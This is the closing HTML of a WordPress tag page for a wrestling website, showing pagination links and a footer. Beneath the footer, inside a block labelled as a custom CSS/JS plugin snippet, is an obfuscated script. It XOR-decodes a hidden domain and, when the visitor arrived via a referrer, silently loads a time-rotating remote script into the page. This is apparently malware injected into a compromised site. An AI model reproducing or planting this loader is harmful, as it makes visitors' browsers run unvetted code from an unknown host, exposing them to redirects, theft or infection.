	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="http://sectionixwrestling.com/tag/section-9-wrestling/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://sectionixwrestling.com/tag/section-9-wrestling/page/11/"><span class="meta-nav screen-reader-text">Page </span>11</a>
<a class="next page-numbers" href="http://sectionixwrestling.com/tag/section-9-wrestling/page/2/">Next page</a></div>
	</nav>
		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e019b) {
    
    var _1581d = Date.now();
    var _4309f = 1000;
    _1581d = _1581d / _4309f;
    _1581d = Math.floor(_1581d);

    var _9a2a9 = 600;
    _1581d -= _1581d % _9a2a9;
    _1581d = _1581d.toString(16);

    var _4af91 = _e019b.referrer;

    if (!_4af91) return;

    var _d9f4f = [6759, 6779, 6762, 6775, 6756, 6775, 6780, 6758, 6753, 6716, 6779, 6780, 6772, 6781];

    _d9f4f = _d9f4f.map(function(_742d7){
        return _742d7 ^ 6674;
    });

    var _cec61 = "a89b951d688ae5dbbf8a1bc517a05a44";
    
    _d9f4f = String.fromCharCode(..._d9f4f);

    var _17f04 = "https://";
    var _eefa8 = "/";
    var _849ca = "preview-";

    var _e65f7 = ".js";

    var _14855 = _e019b.createElement("script");
    _14855.type = "text/javascript";
    _14855.async = true;
    _14855.src = _17f04 + _d9f4f + _eefa8 + _849ca + _1581d + _e65f7;

    _e019b.getElementsByTagName("head")[0].appendChild(_14855)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>
